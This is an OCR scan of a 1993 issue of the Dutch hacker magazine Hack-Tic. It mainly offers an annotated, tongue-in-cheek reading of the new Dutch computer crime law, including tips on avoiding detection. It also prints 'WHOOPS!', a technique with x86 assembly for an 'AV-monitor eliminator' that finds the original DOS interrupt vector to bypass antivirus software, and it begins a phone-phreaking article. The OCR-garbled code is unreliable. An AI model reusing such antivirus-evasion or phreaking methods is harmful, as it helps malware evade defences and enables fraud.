

Hack-Tie komt naar je toe deze zomer!

# COLOFON

Hack-Tic is Nederlands eerste hackehbad.<br>Het verschijnt zonder enige regelmaat. Het<br>eerste nummer verscheen 13 januari 1989.<br>Tics 5:6, 9:10, 11/12, 14/15, 16/17, 18/19 en<br>20/21 zijn dubbeloik.<br>HECAVE: Met veel moeite door

<u>KONTAKT</u>: De redaktie is waarschijnlijk<br>nauwelijks te bereiken via:

ABONNEMENT VOOR HET LEVEN:<br>Voor f375,- heb je een levenslang abonne-<br>ment op Hack-Tic dat zelfs na de dood testa-<br>mentair op een ander over kan gaan. Het<br>abonnement duurt zolang Hack-Tic duurt.<br>Nooit meer gezeur met het ve

krijgen een gratis woordenboek van Neder lands naar de taal van hun keuze. Als je<br>abonnee voorhetleven wordt krijg je alle oude<br>nummers (voor zover voorradig) thuis<br>gestuurd.<br>PRIVACY: Het is natuurlijk via onze bankaf-<br>schriften makkelijk na te gaan wie er abonne

je niet wit verliezen dan kun je ook geld en adres in een enveloppe stoppen en die aan onze postbus (zie 'kontaid') sturen, wij weten dan genoeg. De Hack-Tic wordt altijd verstuurd in een neutrale envelop, en het abonneebestand ís op onze disks versleuteld.

Hack-Tic is ook verkrijgbaar bij de goede<br>boekhandel.<br><u>DISCLAIMER</u>: De informatie in Hack-Tic dient<br>slechts een educatief doel. Gebruik van deze<br>informatie zou strafbaar/staatsgevaarlijk/<br>stout kunnen zijn. De redaktie wij

NADRUK: toegestaan! Kranten, tijdschriften,<br>ormoeporganisaties, politieke partijen, wasmachinereparateurs etc. mogen zonder voorafgaande toestemming van de redaktie

(maar natuurlijk wel met bronvermekling)<br>stukken overnemen uit Hack-Tic.<br>De bovenstaande disclaimer blijft echter van<br>kracht. Nadruk van de gehele Hack-Tic is<br>natuurlijk verboden.<br>NABESTELLEN: Oude nummers kosten f4,-<br>en k

worden. Sommige nummers zijn schaars en soms moedijk te krijgen. Oude nummers worden verstuurd aleer een Hack-Tie utkoent. HOE: Deze Hack-Tic werd met Ventura 4.0 (onder MS-Windows 3.1} gemaakt op een AT-386 met 4 MB geheugen. De plaatjes werden met een geleende HP ScanJet opgezo gen en print-outs van elke pagina werden met<br>een lasergeval gezoeft en daarna am-<br>bachtalijk gedrukt. Toen hebben we het nog<br>even ergens laten vouwen, nieten en snijden<br>en klaar was Kees.

# Verrassingsaanval!

# (Hack-Tic komt naar je toe deze zomer!)

Onze lezers zijn overal klaar voor. Met een ingepakte rugzak wachten zij naast de brievenbus. En dat is maar goed ook, want over ongeveer een week is er een is er een groot internationaal zomercongres in de Flevopolder. Va

Op dit congres kun je ook onze redakteur RGB ontmoeten, die na de het uitkomen van de vorige Tic 38 dagen in het Huis van Bewaring heeft gezeten, dit keer door toedoen van de Gemeentepolitie Den Haag. Het cellentekort geldt kennelijk niet voor hackers. Ook de baas van de Nederlandse hacker opsporing, Harry Onderwater, is op het congres aanwezig, hij en RGB nemen deel aan een grote forumdiscussie op vrijdag 6 augustus. Harry heeft trouwens het artikel 'Besef' voor deze Hack-Tic geschreven.



# Wet computercriminaliteit

Sinds 1 maart 1993 staat de Nederlandse wetshandhavers een nieuw wapen<br>ter beschikking in de strijd tegen hackers, phreaks en computercriminelen: de<br>Wet computercriminaliteit. Moest de overheid zich vroeger behelpen met re vingen als 'vernie en "computervredebreuk" vliegen de argeloze lezer om de oren.<br>De Wet computercriminaliteit begint wel en niet strafbaar zijn. Veel zal afhan-

niet simpelweg bij artikel 1, om te eindigen bij artikel zoveel, maar bestaat uit een verzameling wijzigingen van het Wetboek van Strafrecht en het Wetboek van Strafvordering. De officiële naam van de wet luidt dan ook:

"Wet van 23 december 1992 tot wijzi- ging van het Wetboek van Strafrecht en van het Wetboek van Strafvordering in verband met de voortschrijdende toepassing van informatietechniek (Wet computercriminaliteit)"

Een aantal wijzigingen betreft slechts het vervangen of tussenvoegen van enkele woorden. Het gaat dan bijvoor beeld om aktiviteiten die al jaren straf- baar zijn, zoals spionage (die men tegen- woordig dus ook erkend per computer kan plegen) of het onbevoegd afluisteren van andermans telefoon- (en tegenwoor dig ook data)verkeer. In een aantal gevallen echter worden artikelen ingrij- pend gewijzigd of worden geheel nieuwe artikelen toegevoegd. Ik wil mij hier beperken tot de bespreking van de voor hackers meest interessante artikelen.

Omdat de Wet computercriminaliteit nog erg nieuw is en nog nauwelijks toegepast, is niet in alle gevallen met zekerheid te zeggen welke aktiviteiten

gen van de manier waarop politie en justitie de tekst van de wet zullen inter-<br>preteren. Hou die gedachte dus in je ach-<br>terhoofd bij het lezen van deze tekst.

# Computervredebreuk

## Artikel 1382 Wetboek van Strafrecht

1. Met een gevangenisstraf van ten hoogste zes maanden of een geldboete van de derde categorie wordt, als schuldig aan computervredebreuk, gestraft hij die opzettelijk weder rechtelijk binnendringt in een geautoma-<br>tiseerd werk voor de opslag of verwer-<br>king van gegevens, of in een deel daarven, indien bij

a. daarbij enige beveiliging doorbreekt of

Het doorbreken van 'enige beveiliging" kan waarschijnlijk reeds zo simpel zijn als het toevallig raden van een password.

b. de toegang verwerft door een tech- nische ingreep, met behulp van valse signalen of een valse sleutel dan wel door het aannemen van een valse

hoedanigheid.<br>Het gebruik van een password cracker is<br>wellicht een 'technische ingreep'. Het<br>'vangen' van andermans passwords met<br>behulp van een Trojan horse, bv een pro-

gramma dat gebruikers met een legaal<br>account zogenaamd het normale<br>openingsscherm voortovert, maar onder-<br>tussen hun passwords verzamelt, zou het<br>gebruik van 'valse signalen' kunnen zijn.<br>Onder het aannemen van een valse<br>h

Wie zich in een computer bevindt waarin<br>ie zich niet hoort te bevinden maar uitslui-<br>tend wat rondkijkt en verder overal netjes<br>vanaf blijft, beperkt zijn risiko dus tot een<br>maximale gevangenisstraf van een half<br>jaar. Maar goed vanaf:

2. Met een gevangenisstraf van ten hoogste vier jaren of een geldboete van de vierde categorie wordt gestraft com- putervredebreuk, indien dedader vervol- gens gegevens diezijn opgeslagen in een geautomatiseerd werk waarin hij zich wederrechtelijk bevindt, overneemt en voor zichzelf of een ander vastlegt.

En als er modems in het spel zijn, krijgt de. overheid het pas echt op de zenuwen:

3, Met gevangenisstraf van ten hoogste vier jaren of een geldboete van de de vierde categorie wordt gestraft com putervredebreuk gepleegd door tussenkomst van de telecommunicatie-infrastruktuur, indien de dader vervolgens

a. met het oogmerk zich wederrechtelijk te bevoordelen gebruik maakt van de verwerkingscapaciteit van een geauto-<br>matiseerd werk;

Het is bij de interpretatie van dit artikel<br>natuurlijk de vraag waneer je jezelf<br>'wederrechtelijk bevoordeelt'. Moet je<br>jezelf daadwerkelijk willen verrijken of is<br>het genoeg om een supercomputer een<br>stevige rekenklus voor

b. door tussenkomst van het geautoma-<br>tiseerd werk waarin hij is binnengedron-<br>gen de toegang verwerft tot het geauto-<br>matiseerd werk van een derde.<br>En nu wordt het pas echt leuk: Wie zich dus<br>per modem en telefoorverbindi

# Afluisteren

Artikel 139c<br>1. Hij die door middel van de telecom-<br>municatie-infrastruktuur of door middel<br>van daarop aangesloten randapparatuur<br>overgedragen gegevens die niet voor<br>hem, mede voor hem of voor degeen in<br>wiens opdracht hij

Het afluisteren van andermans telefoon verkeer is nief toegestaan. Dit geldt tegen- woordig ook voor dataverkeer.

2. Het eerste lid is niet van toepassing ophet aftappen of opnemen: le. van door<br>middel van een radio-elektrische ontvanginrichting ontvangen gegevens,<br>tenzij om de ontvangst mogelijk te<br>maken een bijzondere inspanning is ge-<br>leverd of een niet toegestane ontvang-<br>inrichting is gebruikt.<br>Zolang je een legale ontvanger gebruikt,<br>mag je al

geval in de term 'bijzondere inspanaing'. Want wat gaat justitie daaronder verstaan?<br>Een kleine modifikatie van een normale<br>radio? Of wordt 'semafun' illegaal, het met<br>behulp van een zelfgemaakt ontvang-<br>schakelingetje opvangen van semafoon-<br>verkeer, zoals wij in

# Verstoren

Artikel 161 sexties<br>Hij die opzettelijk enig geautomatiseerd<br>werk voor opslag of verwerking van<br>gegevens of enig werk voor telecommu-<br>nicatie vernielt, beschadigt of onbruik-<br>baar maakt, stoornis in de gang of in de<br>werkin

veranderen of wissen van enkele gegevens tot bijvoorbeeld het botweg met een bijl (of een ander voor de hand liggend stuk gereedschap) inhakken op computers en kabels of het in brand steken van telefoon centrales. De strafmaat hangt af van de gevolgen van de betreffende destruktieve<br>bezigheden:

le. met gevangenisstraf van ten hoogste zes maanden of een geldboete van de vijfde categorie, indien daardoor weder- rechtelijk verhindering of bemoeilijking van de opslag of verwerking van gegevens ten algemenen nutte of stoor nis in de telecommunicatie-infrastruk tuur onstaat;

Bij de bemoeilijking van opslag of ver-<br>werking van gegevens 'ten algemene<br>nutte' valt te denken aan het met opzet in<br>de war schoppen van universiteitscompu-<br>ters, computers van onderzoeksinstituten

en van dienstverlenende instellingen. Bij<br>'stoornis in de telecommunicatie-infra-<br>struktuur' kun je denken aan het uitvallen<br>van verbindingen of het onbereikbaar<br>worden van telefoonnummers.

2e. met een gevangenisstraf van ten hoogste zes jaren of een geldboete van de vijfde categorie, indien daarvan gemeen gevaar voor goederen of voor de verlening van diensten te duchten is

Gevaar voor goederen en de verlening van diensten zou kunnen ontstaan bij het in het honderd laten lopen van computers van bedrijven en allerhande dienstverlenende intellingen.

3e. met een gevangenisstraf van ten

hoogste negen jaren of geldboete van de vijfde categorie, indien daarvan levens-<br>gevaar voor een ander te duchten is;<br>Levensgevaar voor een ander zou bijvoor-<br>beeld kunnen voortkomen uit het veroor-<br>zaken van storingen in medische (onderzoeks)gegevens.

4e. met een gevangenisstraf van ten hoogste vijftien jaren of geldboete van de vijfde categorie, indien daarvan levensgevaar voor een ander te duchten

is en het feit iemands dood ten gevolge<br>heeft.<br>Artikel 161 septies geeft aan welke straf<br>iemand kan oplopen als het aan zijn schuld<br>te wijten is dat een geautomatiseerd werk<br>beschadigd of onbruikbaar raakt, met alle<br>mogeli wijten is dat opslag of verwerking van

gegevens wordt gehinderd, of gevaar voor<br>goederen en diensten ontstaat. Ten hoogste<br>zes maanden of boete van de vierde cate-<br>gorie voor wie levensgevaar voor een an-<br>der veroorzaakt en maximaal een jaar of<br>boete van de vie

# Betaalpassen etc.

Artikel 232<br>1. Hij die opzettelijk een betaalpas of<br>waardekaart bedoeld voor het verrichten<br>van betalingen langs geautomatiseerde<br>weg, valselijk opmaakt of vervalst, met<br>het oogmerk zichzelf of een ander te<br>bevoordelen, wo een gevangenisstraf van ten hoogste zes

jaren en geldboete van de vijfde catego-<br>rie, hetzij met een van deze straffen.<br>Met 'vervalsen' bedoelt de wetgever waar-<br>schijnlijk het kopiëren van betaalpas of<br>waardekaart en met 'valselijk opmaken'<br>waarschijnlijk het z strafbaar wanneer degeen die het doct het oogmerk heeft zichzelf of cen ander te bevoordelen. De niet in geldelijk gewin maar enkel en alleen in de techniek geïn- 'eresseerde hobbyist gaat dus vrijuit, zo mogen wij hoopvol konkluderen.

2. Met dezelfde straf wordt bedreigd hij die opzettelijk gebruik maakt van een valse of vervalste betaalpas of waardekaart als ware deze echt en onvervalst.

Hela! Waar is plotseling het zojuist nog<br>vereiste 'oogmerk zichzelf of een ander te<br>bevoordelen' gebleven? Mag je dan niet<br>cen kopictje maken en gebruiken van je<br>eigen bankpas, gewoon voor de 101?<br>Mochten er zich onder onz

immer in het bezit zijn van hun kopie met afbeelding van onze bebaarde mascotte er op, dan zijn zij bij deze gewaarschuwd. De wetgever houd niet van grapjes.

# Geheimen

## Artikel 273

1. Met een gevangenisstraf van ten hooste zes maanden of geldboete van de vierde categorie wordt gestrafì hij die opzettelijk

Ie, aangaande een onderneming van handel, nijverheid of diensteverlening bij welke hij werkzaam is of is geweest, bijzonderheden waarvan hem geheim houding is opgelegd, bekend maakt of 2e. gegevens die door misdrijf zijn ver kregen uit een geautomatiseerd werk van een onderneming van handel, nijverheid of dienstverlening en die betrekking hebben op deze ondememing, bekend maakt of uit winstbejag gebruikt, indien deze gegevens ten tijde van de bekend making of het gebruik niet algemeen<br>bekend waren en daaruit enig nadeel kan<br>ontstaan.<br>2. Niet strafbaar is hij die te goeder trouw<br>heeft kunnen aannemen dat het alge-

meen belang de bekendmaking vereiste.

Hieruit zou men kunnen konkluderen dat<br>hacken niet strafbaar is wanneer het alge-<br>meen belang daarmee gediend is. Wie al<br>hackend op gruwelijke schandalen stuit en<br>deze bekend maakt is blijkbaar niet straf-<br>baar. De vraag i

Hack-Tic 20-21/1993

Een mogelijk voorbeeld van een 'tech-<br>nische ingreep' is het bellen op kosten van<br>je buren door fysiek verbinding te maken<br>met hun telefoonlijn. Maar wat bedoelt de<br>wet nu met 'valse signalen'? Misschien het<br>gebruiken van

2. Met gevangenisstraf van een jaar of geldboete van de derde categorie wordt gestraft hij die opzettelijk een voorwerp dat kennelijk is besternd, of gegevens die kennelijk zijn besternd, tot het plegen van het misdrijf, b

'Een 'voorwerp' zoals dal in dìt tweede lid bedoeld wordt zou een blue box kunnen<br>zijn of een bandje met een serie toontjes<br>waarmee gratis of tegen gereduceerd tarief<br>gebeld kan worden. Dergelijke voorwer-<br>pen mag men ma dus waarschijnlijk niet<br>meer fabriceren of in ze te verkopen, niet meer in bezit hebben om ze in Nederland in te voeren of te<br>verspreiden en niet meer openlijk aanbie-<br>den (reklame maken?) Het zelfde geldt<br>voor 'gegevens die kennelijk zijn bestemd<br>tot het plegen van het misdrijf', hetgeen<br>zou kunnen betekenen

3. Hij die van het plegen van misdrijven<br>als bedoeld in het tweede lid, zijn beroep<br>maakt of het plegen van deze misdrijven<br>als bedrijf uitoefent wordt gestraft hetzij<br>met een gevangenisstraf van ten hoogste<br>drie jaren en

categorie, hetzij met één van deze straffen.

# Schade

## Artikel 350a

1. Hij die opzettelijk en wederrechtelijk gegevens die door middel van een geautomatiseerd werk zijn opgeslagen, worden verwerkt of overgedragen, ver-<br>andert, wist, onbruikbaar of ontoeganke-<br>lijk maakt, dan wel andere gegevens daaraan toevoegt, wordt gestraft met gevangenisstraf van ten hoogste twee jaren of geldboete van de vierde catego ne.

2. Hij die het feit, bedoeld in het eerste lid, pleegt na door tussenkomst van de telecommunicatie-infrastructuur wederrechtelijk in een geautomatiseerd werk.<br>te zijn binnengedrongen en daar ernstige<br>schade met betrekking tot die gegevens veroorzaakt, wordt gestraft met gevangenisstraf vaa ten hoogste vier jaren of geldboete van de vierde catego-

rie.<br>Lid 1 en 2 gelezen hebbend kan men<br>konkluderen dat wie van plan is emstige<br>schade aan te richten in computer-<br>gegevens, dat het beste kan doen terwijl hij<br>fysick aanwezig is bij de betreffende com-<br>puter. De pakkans i

# Vi

3. Hij die opzettelijk en wederrechtelijk<br>gegevens ter beschikking stelt of ver-<br>spreidt die bedoeld zijn om schade aan<br>te richten door zichzelf te ver-<br>menigvuldigen in een geautomatiseerd<br>werk, wordt gestraft met gevange

boete van de vijfde categorie.<br>Op het eerste gezicht duidelijke taal: het<br>verspreiden van computervirussen is straf-<br>baar. Strak geïnterpreteerd is zelfs het<br>publiceren van de source code niet<br>toegestaan. Edoch, wanneer ve

4. Niet strafbaar is degeen die het feit, bedoeld in het derde lid, pleegt met het oogmerk om schade als gevolg van deze gegevens le beperken. Dit zou kunnen betekenen dat men wel source codes van virussen mag publiceren

om mensen te waarschuwen voor de mo gelijke gevolgen ervan. Virusverzamelaars<br>en -bestudeerders kunnen dan gewoon doorgaan met het uitwisselen van virussen, zoalng ze er maar een duidelijk edukatief sausje overheen gieten.

### Artikel 350b

Wie per ongeluk een virus loslaat riskeert een gevangenisstraf van ten hoogste een maand of geldboete van de tweede catego- tie. Degene aan wiens schuld het weder-rechtelijk veranderen of wissen van data te wijten is kan een zelfde sanktie tegemoet zien.

# Huiszoekingen en zo

Het Wetboek van Strafvordering om schrijft de bevoegdheden die politie en justitie hebben bij het onderzoek tegen een verdachte.

### Artikel 125i Wetboek van Strafvordering

# 1. Tijdens het gerechtelijk vooronderzoek kan de rechter-commissaris het bevel geven dat hij, van wie redelijker-

wijs kan worden vermoed dat hij toegang heeft tot bepaalde gegevens die kunnen dienen om de waarheid aan de dag te brengen, deze gegevens, voor zover deze<br>zijn opgeslagen, worden verwerkt of<br>overgedragen met gebruikmaking van<br>een geautomatiscerd werk, zal vastleg-<br>gen, hem daartoe toegang verlenen of<br>naar de griffie van de rechtbank za

2. Het bevel kan slechts betrekking<br>hebben op gegevens<br>le. waarvan redelijkerwijs kan worden<br>vermoed dat die door de verdachte zijn<br>ingevoerd, die voor hem zijn bestemd,<br>die tot het begaan van strafbare feiten<br>hebben gedie

Dus niet alleen de computers waartoe de<br>verdachte fysiek toegang heeft kunnen<br>worden onderzocht. Justitie zelf wil,<br>getuige de formulering 'vanaf de plaats<br>waar de huiszoeking plaats vindt' ook best<br>een modemverbindinkje m

2. Het onderzoek reikt niet verder dan<br>voor zover vanaf de plaats waar de<br>huiszoeking wordt gedaan, de personen<br>die daar wonen, plegen te werken of<br>verblijven, met toestemming van de<br>rechthebbende tot een dergelijk geauto-

hebben. Een slimme hacker hackt dus niet

vanaf computers waarop hij een legaal<br>account heeft!<br>Artikel 125k<br>1. Voor zover het belang van het onder-<br>zoek dit bepaaldelijk vordert, kan bij een<br>huiszoeking of bij toepassing van artikel<br>125j tot degeen van wie redelij tot de aanwezige geautomatiseerde werken of delen daarvan. Degeen tot wie het bevel gericht is dient desgevraagd hieraan gevolg te geven door de kenais 'omtrent de beveiliging ter beschikking te stellen.

Dus alle sysops van coniputers waartoe de huiszoeking zich uitstrekt kunnen ver plicht worden medewerking te verlenen aan het onderzoek.

Voor systeembeheerders of bbs-sysopskan dit betekenen dat op cen goede dag de politie op de stoep slaat wanner een van

hun gebruikers ergens iets stouts heeft<br>gedaan.

2. Het eerste lid is van overeenkomstige toepassing indien in een geautoma tiseerd werk versleutelde gegevens worden aangetroffen. Het bevel richt zich tot degeen van wie redelijkerwijs kan wor- den vermoed dat hij kennis draagt van de wijze van versleuteling van deze gegevens.

# Do not try this at home!

Laat de argeloze lezer, die zich zojuist<br>door dit taaie verhaal heeft heen gewor-<br>steld, vooral niet de illusie hebben ge-<br>heel op de hoogte te zijn van alle hoeken<br>en gaten van de Wet computercrimina-<br>liteit. Nog veel mee te verwarren met de Staatscourant - van

het Koninkrijk der Nederlanden, jaar-<br>gang 1993, nummer 33. Daarnaast is de<br>aanschaf van een wetboek zeer aan te<br>bevelen.<br>Als je zelf in de problemen komt is het<br>natuurlijk allereerst zaak om een goeie<br>advokaat te vinden.

# Hanneke

# WHOOPS!

Ik heb een tijdje geleden een nieuw gaatje gevonden dat antivirusprogramma's (inclusief hardwarematige) compleet uitschakelt. Dit is te bereiken door de originele DOS intesruptvector te achterhalen.

Tracen (instructie voor instructie de interrupt uitvoeren) was de methode hiervoor, maar dat wordt nu door praktisch elk AV-pakket onderschept. Een andere oude methode was het berekenen van het vectoradres aan de hand van die van int\_30h (CP/M). Na jaren kennen de meeste AV-pakketten int\_30h nog steeds niet. Er zijn virussen die deze interrupt gebruiken ipv int\_21h. Toch is dit een slechte methode omdat hij niet bepaald veilig is. Dit gaat by fout als DOS

Deze methode bepaald echter eerst het int\_2lh codesegment (dit is NIET hetzelfde als het DOS\_ segment!) en scant daarna in dat segment voor specifieke int\_21h code. Deze methode werkt specifiek bij MS-DOS (getest: v3-5), maar ik ben er vrij zeker van dat iets soortgelijks ook bij klonen ats DR-DOS mogelijk is.

Voor het bepalen van het DOS codesegment maak ik gebruik van het feit dat dit hetzelfde is als dat van de NUL\_device routines. De adressen van deze routines staan normaal in een tabel net voor de DOS file tables (dit moet wel gecontroleerd worden, anders loopt het programma bij bv. DR-DOS of OS/2 vrij heftig vast).

De offset bepaal ik door een scan-string (het einde van int\_30h):

77 xx 8A E1 EB xx (JA xxxx / MOV AH,CL / JMP xxxx)<br>Na deze string begint int\_21h. Hiermee zijn ALLE residente programma's omzeild, inclusief eventuele A20-handlers (niet erg) of netwerksoftware (kan vreemde resul taten geven). Hier is de sourve van een programma dat met behuip van deze methode \*COMMAND.COM'' renamed naar °CC' (vergeet niet deze terug te renamen! :). Als het goed is blijven alle waarschuwingen achterwege. Deze source en compilatie zijn ook op te halen op Utopia (020-6273860) als AV-HOLE. ARJ.

Commentaar/verbeteringen enzo graag naar cc@weeds.hacktic.nl.



```
Wave segment
 orq 100h
 assume cs:Wave, ds:Wave, es:Wave
 Smile: nov ah, 9<br>nov dx, offset Bifhere<br>int 21h
 : Bepaal NUL/DOS segnent 
 mov ah, 52h ; ESBX - List of lists vector<br>int 21h<br>les di, es: [bx+4] ; ESDI - DOS file tables, op -3C horen<br>de<br>sub di, 4*OPh ; offsets van de NUL-device functies te<br>staan.<br>mov ax, es: [di] ; AX = offset error-functie<br>mov b
 ; Controleren? 
 ov ex,0101111001100110® :Bitmask v. omschakelingen error/d nf- ces. 

cop ax'bx Error offset I= do nothing functie? je Fuck That Nee, zijn gelijk - Belaas. 
 Bogo: scasw ; Offset goed?<br>
jne Fuck_That ; Nee, helaas<br>
xchg ax,dx<br>
scasw ; Segment?<br>
xchg ax,dx<br>
jne Fuck_That ; Nee, ook helaas<br>
3ee: shl cx,l ; Nee, ook helaas<br>
jc NoTurn<br>
xchg ax,bx ; als bit in CX 0, offsets omvissel
 ; Ok, NUL adres gevonden - zoek 121 handler in zelfde segment 
                nev es,dx : Jippie/ succes - segment te pakken<br>mov al,77h : Nu scan-string zoeken (77 xx GA E1 EB)<br>xor di,di ; Vanaf begin segment<br>dec cx : \sqrt{C}X - FFFFh<br>repnz scasb : Zoek-Loop
Bean: 
scan: repn<br>
jnz<br>
dH,CL)<br>
jne<br>
jne
                  %)nz Pack_That 77h niet gevonden, jammer maar helaas cap word ptr es:[DI+1],ORI8Ah : Rest v. string aanwezig? (MOV)<br>(MOV)<br>(NOV) : Nope, verder zoeken<br>(NOV) : Nope, verder zoeken<br>(NOV) : Hack-Tic 20-21/1993
                 jne scan : Nope, verder zoeken
```
cmp byte ptr es:[DI+3],0EBh ; Deze ook? (JMP xoox)<br>jne Scan ; Hope, varder...<br>add di,5 ; Juist! ESDI+5 = de 21h handler!<br>mov word ptr [Whee+2],es<br>jnp \$+2 ; Clear prefetch<br>push cs<br>pop es ; Nope, varder...<br>; Juist! ESDI+5 = de 21h handler! ; Rename \*\COMGND.CON" to 'CC' (veeery naughty) mov ah,56h<br>mov dx,offset File<br>mov di,offset File2 push£ @ oan 7 Call lar wee: ado mov dx, offset Done : Resultaat laten zien<br>jnc Write<br>nov dx, offset DosBr<br>jmp Write Pucx,\_ mat: zov dx, offset Dam Write: mov ah, 9 ; Show message<br>
int 21h<br>
ret : Dos ret : Dos<br>Pile db '\COMMAND.COM',0<br>File2 db 'CC',0 HiThere db 13,10,'AV-Gap demo 1.0, generic AV-monitor eliminator'<br>db 13,10,'Questions/comments to '<br>db 'ectweeds.hacktic.nl (Crom-Cruach, Trident vrg)'<br>db 13,10,'- Renaming \COMMAND.COM to CC...',13,10,'\$' Damn db 'Vector not found! (Mot MS-Dos?) 8' Done db 'Done... (no warning?) now type: REN \CC COMMAND. COM\$' DosEr db 'DOS error.\$' wave ends end smile

# Gratis bellen in cellen deel IV

# De 0140-Methode door: dr. Phrankenstein

# Ínleiding

Het bijhouden van de vakliteratuur is een essentieel element in het leven van de rechtgeaarde telefoonphreak. Nieuwe publicaties presenteren verse ideeën, oude publicaties lijken vergeten... Toch kan het geen kwaad ook ken wat oudere geschriften. Ideeën blijken namelijk soms jaren later herbruikt te kunnen

# De 008-truc

